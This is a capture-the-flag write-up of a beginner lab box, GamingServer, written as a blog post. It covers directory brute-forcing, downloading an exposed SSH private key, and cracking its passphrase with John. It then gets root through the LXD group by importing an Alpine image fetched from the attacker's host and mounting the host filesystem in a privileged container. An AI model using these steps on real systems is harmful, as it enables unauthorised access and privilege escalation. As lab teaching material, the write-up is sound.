

Hello guys, this is the latest writeup of the newly created room GamingServer. As it describes it is "An Easy Boot2Root box for beginners".
Here you can read my recent writeup on GitHappens Room .
NOTE:
Also, another write-up on Kiba room is coming soon.
Although I had difficulties while finding the root flag and I had to research more about topics like 'LXD Privileage', I found the room to be pretty fun.
So, let's get started.
So, let's start from the very beginning. As the description says, "Can you gain access to this gaming server built by amateurs with no experience of web development and take advantage of the deployment system.". With this little information we can pretty much figure out that there must be something on the Source Code or anywhere that may leave a hint to what to do next or the developer(web) may have leaked some credentials or something.
Let's deploy the machine and when we visit the address,we're greeted with a World of Warcraft like looking website.


So, the first thing I did was to click on all the links to see if it all works. I clicked on all the menu links and the bottom links. Interestingly, when you click 'DRAAGAN LORE' menu, an 'UPLOAD' button appears on the right, just below the social media buttons. Click it and you'll be prompted to IP_ADDR/uploads where you'll find interesting files. Initially, I used GoBuster to find out all the directories because somehow I missed the 'UPLOAD' button. Anyway, in the end, I found out that you don't necessarily need the GoBuster to find the /uploads on the website.
Once you go to the /uploads route, you'll see three files:
dict.lst
manifesto.txt
meme.jpg
 If you click
 dict.lst, you'll get around 222 lists of password, which may come very handy to us later on.
Since the machine asks us to gain access, I also figured out that we need to SSH into the machine. So, probably the ID/Password combination would do the thing.

So, then I viewed the Source Code of the application and at the end, there was a clue. We see a message as an HTML comment that says
<!-- john, please add some actual content to the site! lorem ipsum is horrible to look at. -->
so from here we get the clue that the username must be john. Woah, we're getting good at this.
Now, again we'd still like to see if there are any other directories in the web-server. So, finally, it's time to use GoBuster.
I've used the same list that the dirbuster uses. I used the medium list in this case and the file is located at/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt.
Run GoBuster as
gobuster dir-u IP_ADDR_MACHINE -w PATH_TO_WORDLISTS_OF_GOBUSTER

As the processing begins, we see a directory called /secret. Let's hop to the browser and go to the route. You'll see a file called secretKey and if you click it you find the RSA Private Key.
It's time now. Let's enter the victim's shell.
Let's download the secret key:
wget http://<IP_ADDR>/secret/secretKey
Now, we need to crack the password for getting into the system .So, we'll use John for this. If you have any problem running john, be sure to read this article on Null-Byte that helps you to run John.
Sometimes, the jumbo version of JohnTheRipper is not installed, we'll need to download ssh2john from the Github. Create a directory as where you like and run the following wget command.
wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/ssh2john.py
This will download the sshjohn.py file and now we're ready to go.
Now, let's crack the previous RSA Key we've downloaded.
Go to the folder where you've downloaded the sshjohn.py and run the following command.
python ssh2john.py secretKey > id_rsa.hash
This will convert our secretKey into a hash file and we're good to run John for getting the passphrase.
Now, as I mentioned above we accessed /secret route which had dict.lst file and it contained around 222 passwords. We'll use the same list to crack it. Let's download that file :
wget http://<IP_ADDR>/uploads/dict.lst
This will download that password list and we can start our cracking process. Run the following command to get the password to the shell.
john --wordlist=dict.lst id_rsa.hash
This will provide us the password to the victim's system. You can see the password by running
john --show id_rsa.hash
Since, you've got the password, we can SSH into the victim's machine. Run the following code to get the access :
ssh -i secretKey john@IP_ADDR
The IP_ADDR is the IP_Address of the machine and it asks for the password. Enter the password which you've just recently cracked.
Now, since you've into the system just browse some directories and you'll get the first flag.
Second Part (Privilege Escalation)
Since, we've got the user.txt file now, our priority is now to escalate the privilege and get the root access to the system.
Let's see how we can do that.
If you run id you can see the following information on the console.
john@exploitmachine:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
If you see at the end there's something like 108(lxd). The user 'john' is in the lxd group. And any user that is a member of the lxd group can escalate the root privileage by exploiting the features of LXD. You can read the whole article at Hackingarticles.in .
Here, we must do two different things :
On our machine (we the attacker machine)
- Download alpine-build by cloning the Git Repo.
- Execute the build -alpine command that will build the latest Alpine image as a compressed file.
- Transfer the generated tar file to the host(victim) machine.
On host machine(victim's machine)
- Download the alpine image that we shared from the attacker machine.
- Import image for lxd
- Initialize the image inside a new container
- Mount the container inside /root directory.
As you see, here are a series of steps that you must follow in order to get root access to the system.
So, let's dive again.
First go to your machine and run the following command :
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
By the command above, a tar.gz file is created that we will transfer to the victim's machine.
Run the following command to start a simple server.
python -m SimpleHTTPServer
Now, go to the victim's machine and navigate to /tmp directory.
cd /tmp/
Then we get the file hosted. We can also use scp to transfer the file but here I found this way a bit easy.
Now, run the following command:
wget http://[YOUR_IP_ADDR]/apline-v3.10-x86_64-20191008_1227.tar.gz
Be sure to replace the IP with your ip which you'll obtain as tun0. Also, replace he alpine.tar.gz filename with the one which you have on your machine(attacker).
Then run following commands to get the full access to the root:
lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
NOTE : Please be sure to replace the alpine.tar.gz version with the one you have on your machine.
Then, once we're inside the container, we can navigate to cd /mnt/root/root/and there you'll have your final flag.